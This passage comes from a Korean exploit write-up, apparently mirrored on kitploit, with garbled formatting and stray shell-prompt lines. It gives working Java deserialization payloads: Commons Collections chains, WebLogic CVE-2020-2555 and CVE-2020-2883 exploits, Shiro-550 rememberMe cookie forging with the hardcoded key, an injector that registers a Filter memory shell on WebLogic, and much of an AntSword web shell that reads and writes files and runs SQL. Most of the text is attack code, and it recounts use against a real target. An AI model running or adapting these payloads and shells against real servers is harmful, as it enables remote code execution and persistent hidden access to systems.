    int half = size >>> 1;        // loop while a non-leaf
    while (k < half) {
        int child = (k << 1) + 1; // assume left child is least
        Object c = queue[child];
        int right = child + 1;
        if (right < size &&
            ((Comparable<? super E>) c).compareTo((E) queue[right]) > 0)
            c = queue[child = right];
        if (key.compareTo((E) c) <= 0)
            break;
        queue[k] = c;
        k = child;
    }
    queue[k] = key;
}

comparator는 비교기입니다. comparator를 지정하면 comparator.compare((E) c, (E) queue[right])가 실행됩니다. comparator는 Comparator 인터페이스 객체입니다.```java private final Comparator<? super E> comparator;

root@kitploit:~
상속 관계를 살펴보면 CC 패키지의 TransformingComparator 클래스가 Comparator 인터페이스를 구현한 것을 알 수 있습니다.

![image-20200822155342130](https://assets.kitploit.com/production/public/readmes/21799/8efbc6595d2b8d6f314f557bbc3763d8d3d082872989758404641a4e58701b20.png)```java
public int compare(I obj1, I obj2) {
    O value1 = this.transformer.transform(obj1);
    O value2 = this.transformer.transform(obj2);
    return this.decorated.compare(value1, value2);
}

헤이, 이거 바로 이전의 transform 임의 메서드 리플렉션 호출이잖아! this.transformer는 InvokerTransformer 클래스를 담고 있어서, 이전의 newTransformer()를 리플렉션 호출하면 바로 RCE가 된다. payload를 구성하자.```java public Queue getObject(final String command) throws Exception { final Object templates = Gadgets.createTemplatesImpl(command); // mock method name until armed final InvokerTransformer transformer = new InvokerTransformer("toString", new Class[0], new Object[0]);

root@kitploit:~
// create queue with numbers and basic comparator
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2,new TransformingComparator(transformer));
// stub data for replacement later
queue.add(1);
queue.add(1);

// switch method called by comparator
Reflections.setFieldValue(transformer, "iMethodName", "newTransformer");

// switch contents of queue
final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");
queueArray[0] = templates;
queueArray[1] = 1;

return queue;

}

root@kitploit:~
의문이 가는 점은 `new InvokerTransformer("toString", new Class[0], new Object[0])`일 것입니다. 여기서 왜 먼저 toString을 사용한 다음 리플렉션을 통해 newTransformer로 수정하는 걸까요? 그 이유는 newTransformer를 직접 사용해 직렬화하면 `The method 'newTransformer' on 'class java.lang.Integer' does not exist` 오류가 발생하기 때문입니다. 그래서 ysoserial은 먼저 toString을 사용해 문자열로 변환한 뒤 숫자 1과 비교한 다음, 리플렉션을 통해 수정하는 방식을 채택했습니다. 매우 교묘합니다.


요약:```java
/*
    Gadget chain:
        ObjectInputStream.readObject()
            PriorityQueue.readObject()
                ...
                    TransformingComparator.compare()
                        InvokerTransformer.transform()
                            Method.invoke()
                                Runtime.exec()
 */

두 체인의 파생

CC2는 TemplatesImpl 클래스를 통해 악성 바이트코드를 초기화하는 방식으로 RCE를 수행하고, CC5는 체인 호출을 통해 단계적으로 리플렉션(reflection)하여 RCE를 구현한다. 하지만 본질은 여전히 리플렉션(reflection)이며, 두 체인을 조금만 수정하면 또 하나의 체인을 파생시킬 수 있다.```java package org.chabug.demo;

import org.apache.commons.collections4.Transformer; import org.apache.commons.collections4.comparators.TransformingComparator; import org.apache.commons.collections4.functors.ChainedTransformer; import org.apache.commons.collections4.functors.InvokerTransformer; import org.chabug.util.Serializables; import ysoserial.payloads.util.Reflections;

import java.lang.reflect.Field; import java.util.PriorityQueue;

public class MyCC { public static void main(String[] args) throws Exception { Transformer[] transformers = new Transformer[]{ // 使用Runtime.class.getMethod()反射调用Runtime.getRuntime() new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}), // invoke()调用Runtime.class.getMethod("getRuntime").invoke(null) new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}), // 调用exec("calc") new InvokerTransformer("exec", new Class[]{String.class}, new String[]{"calc"}) }; Transformer chain = new ChainedTransformer(transformers);

root@kitploit:~
    Class clazz = ChainedTransformer.class;
    Field iTransformers = clazz.getDeclaredField("iTransformers");
    iTransformers.setAccessible(true);

    Transformer[] transformers1 = new Transformer[]{
            new InvokerTransformer("toString", new Class[]{}, new Object[]{})
    };
    ChainedTransformer chain1 = new ChainedTransformer(transformers1);

    final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, new TransformingComparator(chain1));
    queue.add("1");
    queue.add("1");
    iTransformers.set(chain1, transformers);

    final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");
    queueArray[0] = Runtime.class;
    queueArray[1] = 1;


    byte[] bytes = Serializables.serializeToBytes(queue);
    Serializables.deserializeFromBytes(bytes);
}

}

root@kitploit:~
실제로는 CC5의 전반부와 CC2의 후반부를 이어 붙인 것으로, CC5 체인 호출로 명령을 실행하고 CC2로 toString을 트리거한다.

## Java ClassLoader가 클래스를 로드하는 몇 가지 방법

> Java는 컴파일형 언어로, 모든 Java 코드는 JVM이 실행할 수 있도록 바이트코드로 컴파일되어야 한다. Java 클래스가 초기화될 때 `java.lang.ClassLoader`를 호출하여 클래스 바이트코드를 로드하며, ClassLoader는 defineClass 메서드를 호출하여 `java.lang.Class` 클래스 인스턴스를 생성한다.

ClassLoader 클래스는 추상 클래스이므로 직접 사용할 수 없다. JDK에는 몇 가지 구체적인 구현 클래스가 있는데, 예를 들어 DefiningClassLoader, BCEL ClassLoader, GroovyClassLoader, URLClassLoader, Jython의 PythonInterpreter에 포함된 org.python.core.BytecodeLoader 등이 있으며, 직접 ClassLoader를 구현할 수도 있다.

이 글에서는 주로 URLClassLoader, BytecodeLoader, 그리고 직접 정의한 ClassLoader를 이용해 바이트코드에서 클래스를 로드하는 세 가지 방법을 설명한다.

### URLClassLoader```java
package org.chabug.loader;

import java.net.URL;
import java.net.URLClassLoader;

public class URLClassLoaderDemo {
    public static void main(String[] args) throws Exception {
//        URL url = new URL("https://baidu.com/cmd.jar");   // 也可以加载远程jar
        URL url = new URL("file:///d:/calc.jar");

        // 创建URLClassLoader对象,并加载远程jar包
        URLClassLoader ucl = new URLClassLoader(new URL[]{url});
        
        // 通过URLClassLoader加载jar包
        Class<?> aClass = ucl.loadClass("org.chabug.demo.Calc");
        aClass.newInstance();
    }
}

jar 패키지 생성 명령은 jar cvf calc.jar Calc.class이며, 악성 코드는 static 코드 블록에 직접 작성되어 newInstance()로 새 클래스 인스턴스를 생성할 때 자동으로 실행됩니다.

image-20200822163304144

계산기가 성공적으로 실행됨

image-20200822163450161

BytecodeLoader```java

package org.chabug.loader;

import org.python.util.PythonInterpreter;

import java.io.ByteArrayOutputStream; import java.io.File; import java.io.FileInputStream;

public class BytecodeLoaderLoader { public static void main(String[] args) throws Exception { String className = "org.chabug.demo.Calc"; byte[] bytes = getBytesByFile("E:\code\java\JavaSerialize\target\classes\org\chabug\demo\Calc.class"); String classBytes = ""; for (byte b : bytes) { classBytes += String.format("%s%s", b, ","); } String s = String.format("from org.python.core import BytecodeLoader;\n" + "from jarray import array\n" + "myList = [%s]\n" + "bb = array( myList, 'b')\n" + "BytecodeLoader.makeClass("%s",None,bb).getConstructor([]).newInstance([]);", classBytes, className); PythonInterpreter instance = PythonInterpreter.class.getConstructor(null).newInstance(); instance.exec(s); }

root@kitploit:~
public static byte[] getBytesByFile(String pathStr) {
    File file = new File(pathStr);
    try {
        FileInputStream fis = new FileInputStream(file);
        ByteArrayOutputStream bos = new ByteArrayOutputStream(1000);
        byte[] b = new byte[1000];
        int n;
        while ((n = fis.read(b)) != -1) {
            bos.write(b, 0, n);
        }
        fis.close();
        byte[] data = bos.toByteArray();
        bos.close();
        return data;
    } catch (Exception e) {
        e.printStackTrace();
    }
    return null;
}

}

root@kitploit:~
![image-20200822172647180](https://assets.kitploit.com/production/public/readmes/21799/439eb1ef261bd6925a2ef715e140999f7697173d16d8eed992d8d6bc0fbb8479.png)

### 사용자 정의 ClassLoader

![image-20200822173106095](https://assets.kitploit.com/production/public/readmes/21799/fcef275c5db106938c04ea83ea7f513bd8bbefdcca3d2683445fa0cdd3c3964c.png)```java
package org.chabug.loader;

import static org.chabug.loader.BytecodeLoaderLoader.getBytesByFile;

public class MyLoader extends ClassLoader {
    public static String className = "org.chabug.demo.Calc";
    public static byte[] bytes = getBytesByFile("E:\\code\\java\\JavaSerialize\\target\\classes\\org\\chabug\\demo\\Calc.class");

    public static void main(String[] args) throws Exception {
        new MyLoader().loadClass(className).newInstance();
    }

    @Override
    public Class<?> findClass(String name) throws ClassNotFoundException {
        // 只处理TestHelloWorld类
        if (name.equals(className)) {
            // 调用JVM的native方法定义TestHelloWorld类
            return defineClass(className, bytes, 0, bytes.length);
        }

        return super.findClass(name);
    }
}

WebLogic CVE-2020-2555 CVE-2020-2883 RCE

이 두 취약점은 CC 체인과 형태가 매우 유사하지만, gadget 구성이 다를 뿐입니다. 먼저 가장 먼저 폭로된 CVE-2020-2555를 살펴보겠습니다.

CVE-2020-2555

문제는 com.tangosol.util.extractor.ReflectionExtractor#extract에 있습니다.```java public Object extract(Object oTarget) { if (oTarget == null) { return null; } else { Class clz = oTarget.getClass();

root@kitploit:~
    try {
        Method method = this.m_methodPrev;
        if (method == null || method.getDeclaringClass() != clz) {
            this.m_methodPrev = method = ClassHelper.findMethod(clz, this.getMethodName(), this.getClassArray(), false);
        }
        return method.invoke(oTarget, this.m_aoParam);
    } catch (NullPointerException var4) {
        throw new RuntimeException(this.suggestExtractFailureCause(clz));
    } catch (Exception var5) {
        throw ensureRuntimeException(var5, clz.getName() + this + '(' + oTarget + ')');
    }
}

}

root@kitploit:~
CC 체인의 transform()와 똑같기 때문에 ChainedTransformer와 같은 클래스도 찾아야 한다.```java
public E extract(Object oTarget) {
    ValueExtractor[] aExtractor = this.getExtractors();
    int i = 0;

    for(int c = aExtractor.length; i < c && oTarget != null; ++i) {
        oTarget = aExtractor[i].extract(oTarget);
    }

    return oTarget;
}

this.getExtractors()는 부모 클래스 AbstractCompositeExtractor에서 비롯됩니다.```java protected ValueExtractor[] m_aExtractor; public ValueExtractor[] getExtractors() { return this.m_aExtractor; }

root@kitploit:~
그리고 com.tangosol.util.filter.LimitFilter#toString에서 extract()가 트리거됩니다```java
public String toString() {
    StringBuilder sb = new StringBuilder("LimitFilter: (");
    sb.append(this.m_filter).append(" [pageSize=").append(this.m_cPageSize).append(", pageNum=").append(this.m_nPage);
    if (this.m_comparator instanceof ValueExtractor) {
        ValueExtractor extractor = (ValueExtractor)this.m_comparator;
        sb.append(", top=").append(extractor.extract(this.m_oAnchorTop)).append(", bottom=").append(extractor.extract(this.m_oAnchorBottom));
    } else if (this.m_comparator != null) {
        sb.append(", comparator=").append(this.m_comparator);
    }

    sb.append("])");
    return sb.toString();
}

이 몇 가지에 주목하세요.```java ValueExtractor extractor = (ValueExtractor)this.m_comparator; extractor.extract(this.m_oAnchorTop) extractor.extract(this.m_oAnchorBottom)

root@kitploit:~
해당 클래스의 필드 보기```java
private Comparator m_comparator;
private Object m_oAnchorTop;
private Object m_oAnchorBottom;

m_comparator는 Comparator 타입이고, ChainedTransformer는 이 인터페이스를 구현한다.

image-20200824101352678

그러므로 m_comparator에 chainedExtractor 객체를 넣을 수 있고, m_oAnchorTop에 Runtime.class를 전달하면 된다.

요약: BadAttributeValueExpException을 사용하여 LimitFilter의 toString()을 트리거하고, ChainedExtractor가 extract()를 체인 방식으로 호출하여 Runtime을 실행한다.```java package org.chabug.cve;

import com.tangosol.util.extractor.ChainedExtractor; import com.tangosol.util.extractor.ReflectionExtractor; import com.tangosol.util.filter.LimitFilter; import org.chabug.util.Serializables;

import javax.management.BadAttributeValueExpException; import java.lang.reflect.Field;

public class CVE_2020_2555 { public static void main(String[] args) throws Exception { ReflectionExtractor extractor1 = new ReflectionExtractor( "getMethod", new Object[]{"getRuntime", new Class[0]}

root@kitploit:~
    );

    // get invoke() to execute exec()
    ReflectionExtractor extractor2 = new ReflectionExtractor(
            "invoke",
            new Object[]{null, new Object[0]}

    );

    // invoke("exec","calc")
    ReflectionExtractor extractor3 = new ReflectionExtractor(
            "exec",
            new Object[]{new String[]{"cmd", "/c", "calc"}}
    );

    ReflectionExtractor[] extractors = {
            extractor1,
            extractor2,
            extractor3,
    };

    ChainedExtractor chainedExtractor = new ChainedExtractor(extractors);
    LimitFilter limitFilter = new LimitFilter();

    //m_comparator
    Field m_comparator = limitFilter.getClass().getDeclaredField("m_comparator");
    m_comparator.setAccessible(true);
    m_comparator.set(limitFilter, chainedExtractor);

    //m_oAnchorTop
    Field m_oAnchorTop = limitFilter.getClass().getDeclaredField("m_oAnchorTop");
    m_oAnchorTop.setAccessible(true);
    m_oAnchorTop.set(limitFilter, Runtime.class);

    BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
    Field field = badAttributeValueExpException.getClass().getDeclaredField("val");
    field.setAccessible(true);
    field.set(badAttributeValueExpException, limitFilter);

    // serialize

    byte[] buf = Serializables.serializeToBytes(badAttributeValueExpException);
    Serializables.deserializeFromBytes(buf);

}

}

root@kitploit:~
### CVE-2020-2883

2883은 사실 우리가 앞서 두 개의 CC 체인에서 파생시킨 그 체인입니다.```java
package org.chabug.cve;

import com.tangosol.util.ValueExtractor;
import com.tangosol.util.comparator.ExtractorComparator;
import com.tangosol.util.extractor.ChainedExtractor;
import com.tangosol.util.extractor.ReflectionExtractor;
import org.chabug.util.Serializables;
import ysoserial.payloads.util.Reflections;

import java.lang.reflect.Field;
import java.util.PriorityQueue;

public class CVE_2020_2883 {
    public static void main(String[] args) throws Exception {
        ReflectionExtractor reflectionExtractor1 = new ReflectionExtractor("getMethod", new Object[]{"getRuntime", new Class[]{}});
        ReflectionExtractor reflectionExtractor2 = new ReflectionExtractor("invoke", new Object[]{null, new Object[]{}});
        ReflectionExtractor reflectionExtractor3 = new ReflectionExtractor("exec", new Object[]{new String[]{"cmd.exe", "/c", "calc"}});

        ValueExtractor[] valueExtractors = new ValueExtractor[]{
                reflectionExtractor1,
                reflectionExtractor2,
                reflectionExtractor3,
        };

        Class clazz = ChainedExtractor.class.getSuperclass();
        Field m_aExtractor = clazz.getDeclaredField("m_aExtractor");
        m_aExtractor.setAccessible(true);

        ReflectionExtractor reflectionExtractor = new ReflectionExtractor("toString", new Object[]{});
        ValueExtractor[] valueExtractors1 = new ValueExtractor[]{
                reflectionExtractor
        };

        ChainedExtractor chainedExtractor1 = new ChainedExtractor(valueExtractors1);

        PriorityQueue queue = new PriorityQueue(2, new ExtractorComparator(chainedExtractor1));
        queue.add("1");
        queue.add("1");
        m_aExtractor.set(chainedExtractor1, valueExtractors);

        Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");
        queueArray[0] = Runtime.class;
        queueArray[1] = "1";

        byte[] buf = Serializables.serializeToBytes(queue);
    }
}

전체 익스플로잇 체인```java /*

  • readObject:797, PriorityQueue (java.util)
  • heapify:737, PriorityQueue (java.util)
  • siftDown:688, PriorityQueue (java.util)
  • siftDownUsingComparator:722, PriorityQueue (java.util)
  • compare:71, ExtractorComparator (com.tangosol.util.comparator)
  • extract:81, ChainedExtractor (com.tangosol.util.extractor)
  • extract:109, ReflectionExtractor (com.tangosol.util.extractor)
  • invoke:498, Method (java.lang.reflect) */
root@kitploit:~
두 CVE의 전반부는 동일하며, 모두 ChainedExtractor를 통해 Runtime으로 연결되는 체인(chain)을 구성한다. 2555에서는 BadAttributeValueExpException을 사용하고, 2883에서는 PriorityQueue를 사용한다.

## Shiro-550 rememberMe 하드코딩으로 인한 역직렬화 RCE

먼저 shiro는 인증을 수행하는 프레임워크로, 그 원리는 서블릿의 filter 기반으로 동작한다. shiro 라이브러리는 web.xml에 ShiroFilter를 정의하며, 적용 범위는 현재 디렉터리의 모든 URL이다.

![image-20200824110636439](https://assets.kitploit.com/production/public/readmes/21799/8ad70a3abecab5f29d30a73685b199f6c8fa6462d442af93d796a2988d40b698.png)

cookie 처리는 `CookieRememberMeManager` 클래스에 있으며, `AbstractRememberMeManager`를 상속한다. `AbstractRememberMeManager`에는 암호화 키 `DEFAULT_CIPHER_KEY_BYTES`가 하드코딩되어 있다.

![image-20200824110840912](https://assets.kitploit.com/production/public/readmes/21799/a567c7fcb5a9f0c39e547b1a9971a289a2ea3324cde7609a02b05f466255f6fe.png)

AES CBC 대칭 암호화를 사용한 후, org.apache.shiro.io.DefaultSerializer로 직렬화 및 역직렬화를 수행한다.

![image-20200824111728416](https://assets.kitploit.com/production/public/readmes/21799/c5041ab11adbdd389ae3cb6c1a47a8a892725dd0aa7db7bab59c569b7e20e38a.png)

그 암호화 알고리즘과 하드코딩된 key를 알면, 악성 객체를 구성하여 역직렬화 RCE를 수행할 수 있다. 암호화 알고리즘은 다음과 같다.```java
package org.chabug.util;

import com.sun.org.apache.xerces.internal.impl.dv.util.Base64;

import javax.crypto.BadPaddingException;
import javax.crypto.Cipher;
import javax.crypto.IllegalBlockSizeException;
import javax.crypto.NoSuchPaddingException;
import javax.crypto.spec.IvParameterSpec;
import javax.crypto.spec.SecretKeySpec;
import java.security.InvalidKeyException;
import java.security.NoSuchAlgorithmException;

public class EncryptUtil {
    private static final String ENCRY_ALGORITHM = "AES";
    private static final String CIPHER_MODE = "AES/CBC/PKCS5Padding";
    private static final byte[] IV = "aaaaaaaaaaaaaaaa".getBytes();     // 16字节IV

    public EncryptUtil() {
    }

    public static byte[] encrypt(byte[] clearTextBytes, byte[] pwdBytes) {
        try {
            SecretKeySpec keySpec = new SecretKeySpec(pwdBytes, ENCRY_ALGORITHM);
            Cipher cipher = Cipher.getInstance(CIPHER_MODE);
            IvParameterSpec iv = new IvParameterSpec(IV);
            cipher.init(1, keySpec, iv);
            byte[] cipherTextBytes = cipher.doFinal(clearTextBytes);
            return cipherTextBytes;
        } catch (NoSuchPaddingException var6) {
            var6.printStackTrace();
        } catch (NoSuchAlgorithmException var7) {
            var7.printStackTrace();
        } catch (BadPaddingException var8) {
            var8.printStackTrace();
        } catch (IllegalBlockSizeException var9) {
            var9.printStackTrace();
        } catch (InvalidKeyException var10) {
            var10.printStackTrace();
        } catch (Exception var11) {
            var11.printStackTrace();
        }

        return null;
    }

    public static String shiroEncrypt(String key, byte[] objectBytes) {
        byte[] pwd = Base64.decode(key);
        byte[] cipher = encrypt(objectBytes, pwd);

        assert cipher != null;

        byte[] output = new byte[pwd.length + cipher.length];
        byte[] iv = IV;
        System.arraycopy(iv, 0, output, 0, iv.length);
        System.arraycopy(cipher, 0, output, pwd.length, cipher.length);
        return Base64.encode(output);
    }
}

用CC5生成rememberMe cookie

CC5로 rememberMe cookie 생성```java package org.chabug.shiro;

import org.chabug.util.EncryptUtil; import org.chabug.util.Serializables; import ysoserial.payloads.CommonsCollections5;

public class Shiro550 { public static void main(String[] args) throws Exception { CommonsCollections5 cc = new CommonsCollections5(); Object calc = cc.getObject("calc"); byte[] bytes = Serializables.serializeToBytes(calc); String key = "kPH+bIxk5D2deZiIxcaaaA=="; String rememberMe = EncryptUtil.shiroEncrypt(key, bytes); System.out.println(rememberMe); } }

root@kitploit:~
bp로 패킷 전송

![image-20200824113600901](https://assets.kitploit.com/production/public/readmes/21799/871a02527794f8a457b1eca464a2c4c439faa6b6476c560d9d02102ed23efaf0.png)

타깃에서 계산기 실행

![image-20200824113637777](https://assets.kitploit.com/production/public/readmes/21799/8c1703587a40fd3b49f761a765c457563dd083bd1865837a83d69f2ca2c31a51.png)

## WebLogic + Shiro 역직렬화 원클릭 filter 메모리 셸 등록

이제 본론입니다. 먼저 전체적인 흐름을 설명하겠습니다.

대상의 shiro에 사용 가능한 gadget이 없었지만, 탐지 결과 key가 기본값인 `kPH+bIxk5D2deZiIxcaaaA==`인 것을 확인했다. 404 오류 페이지를 통해 WebLogic임을 알아냈고, CVE-2020-2883의 gadget으로 RCE에 성공했다. 다만 외부 통신이 불가능하여 reverse shell을 띄울 수 없었고, SpringMVC 환경이라 jsp 파일을 작성해도 접근할 수 없어 Filter 메모리 셸만 가능했다.

정리하면:

1. 역직렬화 진입점은 shiro이다
2. gadget은 2883이다
3. 2883은 URLClassLoader를 통해 바이트코드를 정의한다
4. 바이트코드에 메모리 셸 등록 코드를 작성한다
5. filter 셸은 weblogic 메모리에 등록한다

먼저 shiro + 2883 gadget 활용 문제를 해결해야 한다. 간단히 말해 기존 2883으로 생성한 queue 객체를 가져와 shiro에서 AES base64 암호화를 하면 된다.```java
byte[] buf = Serializables.serializeToBytes(queue);
String key = "kPH+bIxk5D2deZiIxcaaaA==";
String rememberMe = EncryptUtil.shiroEncrypt(key, buf);
System.out.println(rememberMe);

바이트코드를 정의하려면 먼저 바이트코드의 클래스를 작성해야 한다. 즉, 메모리 셸을 주입하는 코드이다.```java package org.chabug.memshell;

import java.io.ByteArrayOutputStream; import java.io.File; import java.io.FileInputStream; import java.lang.reflect.Field; import java.lang.reflect.Method; import java.util.Map;

public class InjectFilterShell { static { try { Class<?> executeThread = Class.forName("weblogic.work.ExecuteThread"); Method m = executeThread.getDeclaredMethod("getCurrentWork"); Object currentWork = m.invoke(Thread.currentThread());

root@kitploit:~
        Field connectionHandlerF = currentWork.getClass().getDeclaredField("connectionHandler");
        connectionHandlerF.setAccessible(true);
        Object obj = connectionHandlerF.get(currentWork);

        Field requestF = obj.getClass().getDeclaredField("request");
        requestF.setAccessible(true);
        obj = requestF.get(obj);

        Field contextF = obj.getClass().getDeclaredField("context");
        contextF.setAccessible(true);
        Object context = contextF.get(obj);

        Field classLoaderF = context.getClass().getDeclaredField("classLoader");
        classLoaderF.setAccessible(true);
        ClassLoader cl = (ClassLoader) classLoaderF.get(context);

        Field cachedClassesF = cl.getClass().getDeclaredField("cachedClasses");
        cachedClassesF.setAccessible(true);
        Object cachedClass = cachedClassesF.get(cl);

        Method getM = cachedClass.getClass().getDeclaredMethod("get", Object.class);
        if (getM.invoke(cachedClass, "shell") == null) {
            byte[] codeClass = getBytesByFile("C:/Users/Administrator/Desktop/AntSwordFilterShell.class");
            Method defineClass = cl.getClass().getSuperclass().getSuperclass().getSuperclass().getDeclaredMethod("defineClass", byte[].class, int.class, int.class);
            defineClass.setAccessible(true);
            Class evilFilterClass = (Class) defineClass.invoke(cl, codeClass, 0, codeClass.length);

            String evilName = "gameName" + System.currentTimeMillis();
            String filterName = "gameFilter" + System.currentTimeMillis();
            String[] url = new String[]{"/*"};

            Method putM = cachedClass.getClass().getDeclaredMethod("put", Object.class, Object.class);
            putM.invoke(cachedClass, filterName, evilFilterClass);
            Method getFilterManagerM = context.getClass().getDeclaredMethod("getFilterManager");
            Object filterManager = getFilterManagerM.invoke(context);

            Method registerFilterM = filterManager.getClass().getDeclaredMethod("registerFilter", String.class, String.class, String[].class, String[].class, Map.class, String[].class);
            registerFilterM.setAccessible(true);
            registerFilterM.invoke(filterManager, evilName, filterName, url, null, null, null);
        }
    } catch (Exception e) {
        e.printStackTrace();
    }
}

public static byte[] getBytesByFile(String pathStr) {
    File file = new File(pathStr);
    try {
        FileInputStream fis = new FileInputStream(file);
        ByteArrayOutputStream bos = new ByteArrayOutputStream(1000);
        byte[] b = new byte[1000];
        int n;
        while ((n = fis.read(b)) != -1) {
            bos.write(b, 0, n);
        }
        fis.close();
        byte[] data = bos.toByteArray();
        bos.close();
        return data;
    } catch (Exception e) {
        e.printStackTrace();
    }
    return null;
}

}

root@kitploit:~
컴파일하여 jar 패키지를 만든 후, 명령을 통해 base64 -d를 실행해 작성합니다. 이후 URLClassLoader를 통해 이 jar 패키지를 로드하기 위함입니다. 코드가 static 블록 안에 있으므로 로드 시 자동으로 실행됩니다.


이제 2883을 통해 아까의 jar 패키지를 URLClassLoader로 로드하는 코드를 작성하겠습니다.```java
package org.chabug.memshell;

import com.tangosol.util.ValueExtractor;
import com.tangosol.util.comparator.ExtractorComparator;
import com.tangosol.util.extractor.ChainedExtractor;
import com.tangosol.util.extractor.ReflectionExtractor;
import org.chabug.util.EncryptUtil;
import org.chabug.util.Serializables;
import ysoserial.payloads.util.Reflections;

import java.lang.reflect.Field;
import java.net.URL;
import java.net.URLClassLoader;
import java.util.PriorityQueue;

public class CVE_2020_2883_URLClassLoader {
    public static void main(String[] args) {
        try {
            ReflectionExtractor extractor1 = new ReflectionExtractor(
                    "getConstructor",
                    new Object[]{new Class[]{URL[].class}}
            );

            ReflectionExtractor extractor2 = new ReflectionExtractor(
                    "newInstance",
                    new Object[]{new Object[]{new URL[]{new URL("file:///C:/Users/Administrator/Desktop/tttt.jar")}}}
            );

            // load filter shell
            ReflectionExtractor extractor3 = new ReflectionExtractor(
                    "loadClass",
                    new Object[]{"org.chabug.memshell.InjectFilterShell"}
            );

            ReflectionExtractor extractor4 = new ReflectionExtractor(
                    "getConstructor",
                    new Object[]{new Class[]{}}
            );

            ReflectionExtractor extractor5 = new ReflectionExtractor(
                    "newInstance",
                    new Object[]{new Object[]{}}
            );


            ValueExtractor[] valueExtractors = new ValueExtractor[]{
                    extractor1,
                    extractor2,
                    extractor3,
                    extractor4,
                    extractor5,
            };
            Class clazz = ChainedExtractor.class.getSuperclass();
            Field m_aExtractor = clazz.getDeclaredField("m_aExtractor");
            m_aExtractor.setAccessible(true);

            ReflectionExtractor reflectionExtractor = new ReflectionExtractor("toString", new Object[]{});
            ValueExtractor[] valueExtractors1 = new ValueExtractor[]{
                    reflectionExtractor
            };

            ChainedExtractor chainedExtractor1 = new ChainedExtractor(valueExtractors1);

            PriorityQueue queue = new PriorityQueue(2, new ExtractorComparator(chainedExtractor1));
            queue.add("1");
            queue.add("1");
            m_aExtractor.set(chainedExtractor1, valueExtractors);

            Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");
            queueArray[0] = URLClassLoader.class;
            queueArray[1] = "1";

            byte[] buf = Serializables.serializeToBytes(queue);
            String key = "kPH+bIxk5D2deZiIxcaaaA==";
            String rememberMe = EncryptUtil.shiroEncrypt(key, buf);
            System.out.println(rememberMe);
        } catch (Exception e) {
            e.printStackTrace();
        }
    }

}

URLClassLoader를 통해 org.chabug.memshell.InjectFilterShell 클래스를 로드하면 static이 자동으로 실행되며, static에서는 C:/Users/Administrator/Desktop/AntSwordFilterShell.class의 바이트코드를 읽어들인 다음, 바이트코드 정의 방식을 통해 AntSwordFilterShell 클래스를 주입합니다. AntSwordFilterShell이 바로 우리의 Filter shell이며, 코드는 다음과 같습니다:```java package org.chabug.memshell;

import javax.servlet.; import java.io.; import java.net.HttpURLConnection; import java.net.URL; import java.sql.*; import java.text.SimpleDateFormat;

public class AntSwordFilterShell implements Filter{

root@kitploit:~
String Pwd = "th1sIsMySecretPassW0rd!";   //连接密码
String encoder = ""; // default
String cs = "UTF-8"; // 脚本自身编码

String EC(String s) throws Exception {
    if (encoder.equals("hex") || encoder == "hex") return s;
    return new String(s.getBytes("ISO-8859-1"), cs);
}

String showDatabases(String encode, String conn) throws Exception {
    String sql = "show databases"; // mysql
    String columnsep = "\t";
    String rowsep = "";
    return executeSQL(encode, conn, sql, columnsep, rowsep, false);
}

String showTables(String encode, String conn, String dbname) throws Exception {
    String sql = "show tables from " + dbname; // mysql
    String columnsep = "\t";
    String rowsep = "";
    return executeSQL(encode, conn, sql, columnsep, rowsep, false);
}

String showColumns(String encode, String conn, String dbname, String table) throws Exception {
    String columnsep = "\t";
    String rowsep = "";
    String sql = "select * from " + dbname + "." + table + " limit 0,0"; // mysql
    return executeSQL(encode, conn, sql, columnsep, rowsep, true);
}

String query(String encode, String conn, String sql) throws Exception {
    String columnsep = "\t|\t"; // general
    String rowsep = "\r\n";
    return executeSQL(encode, conn, sql, columnsep, rowsep, true);
}

String executeSQL(String encode, String conn, String sql, String columnsep, String rowsep, boolean needcoluname)
        throws Exception {
    String ret = "";
    conn = (EC(conn));
    String[] x = conn.trim().replace("\r\n", "\n").split("\n");
    Class.forName(x[0].trim());
    String url = x[1] + "&characterEncoding=" + decode(EC(encode), encoder);
    Connection c = DriverManager.getConnection(url);
    Statement stmt = c.createStatement();
    ResultSet rs = stmt.executeQuery(sql);
    ResultSetMetaData rsmd = rs.getMetaData();

    if (needcoluname) {
        for (int i = 1; i <= rsmd.getColumnCount(); i++) {
            String columnName = rsmd.getColumnName(i);
            ret += columnName + columnsep;
        }
        ret += rowsep;
    }

    while (rs.next()) {
        for (int i = 1; i <= rsmd.getColumnCount(); i++) {
            String columnValue = rs.getString(i);
            ret += columnValue + columnsep;
        }
        ret += rowsep;
    }
    return ret;
}

String WwwRootPathCode(ServletRequest r) throws Exception {
    //  String d = r.getSession().getServletContext().getRealPath("/");
    String d = this.getClass().getClassLoader().getResource("/").getPath();
    String s = "";
    if (!d.substring(0, 1).equals("/")) {
        File[] roots = File.listRoots();
        for (int i = 0; i < roots.length; i++) {
            s += roots[i].toString().substring(0, 2) + "";
        }
    } else {
        s += "/";
    }
    return s;
}

String FileTreeCode(String dirPath) throws Exception {
    File oF = new File(dirPath), l[] = oF.listFiles();
    String s = "", sT, sQ, sF = "";
    java.util.Date dt;
    SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
    for (int i = 0; i < l.length; i++) {
        dt = new java.util.Date(l[i].lastModified());
        sT = fm.format(dt);
        sQ = l[i].canRead() ? "R" : "";
        sQ += l[i].canWrite() ? " W" : "";
        if (l[i].isDirectory()) {
            s += l[i].getName() + "/\t" + sT + "\t" + l[i].length() + "\t" + sQ + "\n";
        } else {
            sF += l[i].getName() + "\t" + sT + "\t" + l[i].length() + "\t" + sQ + "\n";
        }
    }
    return s += sF;
}

String ReadFileCode(String filePath) throws Exception {
    String l = "", s = "";
    BufferedReader br = new BufferedReader(new InputStreamReader(new FileInputStream(new File(filePath))));
    while ((l = br.readLine()) != null) {
        s += l + "\r\n";
    }
    br.close();
    return s;
}

String WriteFileCode(String filePath, String fileContext) throws Exception {
    BufferedWriter bw = new BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(filePath))));
    bw.write(fileContext);
    bw.close();
    return "1";
}

